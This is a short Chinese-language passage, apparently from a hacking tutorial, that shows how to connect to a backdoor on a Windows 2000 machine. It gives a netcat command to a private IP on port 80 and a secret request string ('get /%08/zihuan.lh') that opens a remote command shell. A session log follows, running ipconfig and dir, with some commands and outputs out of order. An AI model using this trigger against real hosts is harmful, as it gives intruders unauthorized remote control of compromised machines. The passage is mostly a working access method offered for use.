 方法很有趣，和以前任何后门好象都不太
相同。连接时需要使用NC，连接方法为：
E:\hacker\tools>nc -vv 10.114.0.3 80
SERVER [10.114.0.3] 80 (http) open
get /%08/zihuan.lh
We Got It!
cmd
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>ipconfig
cmd
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>dir
ipconfig
Windows 2000 IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.114.0.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.114.0.1